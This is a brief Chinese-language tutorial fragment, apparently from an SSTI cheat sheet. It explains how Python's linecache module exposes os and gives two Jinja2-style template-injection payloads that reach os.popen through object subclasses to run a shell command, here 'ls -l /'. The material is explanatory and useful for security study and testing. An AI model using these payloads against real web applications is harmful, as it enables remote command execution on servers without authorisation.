 linecache函数执行命令
linecache函数可用于读取任意一个文件的某一行，而这个函数中也引入了
os 模块，所以我们也可以利用这个 linecache 函数去执行命令。
{{[].__class__.__base__.__subclasses__()[191].__init__.__globals__
['linecache']['os'].popen("ls -l /").read()}}
{{[].__class__.__base__.__subclasses__()[192].__init__.__globals__
.linecache.os.popen("ls -l /").read()}}